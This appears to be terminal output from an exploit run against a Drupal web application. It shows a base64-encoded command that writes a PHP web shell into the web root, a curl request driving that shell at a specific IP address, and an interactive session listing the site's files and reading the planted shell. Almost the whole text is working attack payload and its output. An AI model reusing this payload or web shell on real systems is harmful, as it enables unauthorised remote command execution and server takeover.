 C:\Ruby24-x64\bin\ruby.exe
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 |
base64 -d | tee s.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell:   curl 'http://123.207.99.17:8080/s.php' -d 'c=hostname'
01f79ca9cde9>> ls
LICENSE.txt
README.txt
autoload.php
composer.json
composer.lock
core
example.gitignore
index.php
modules
profiles
robots.txt
s.php
sites
themes
update.php
vendor
web.config
01f79ca9cde9>> cat s.php
<?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
01f79ca9cde9>>